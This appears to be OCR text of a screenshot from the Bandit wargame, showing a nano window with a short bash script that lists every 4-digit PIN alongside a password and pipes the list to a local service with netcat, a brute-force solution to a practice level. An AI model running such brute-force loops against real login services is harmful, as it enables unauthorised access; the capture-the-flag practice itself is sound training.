 1 2 3 4
5:27
Home
File System
Trash
bandit25@bandit: ~
Session Actions Edit View Help
GNU nano 8.6 ph.sh *
#!/bin/bash
for var in {0000..10000}
do
echo paswd_lvl_24 $var >> p.txt
done
cat p.txt | nc localhost 30002 > result.txt
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify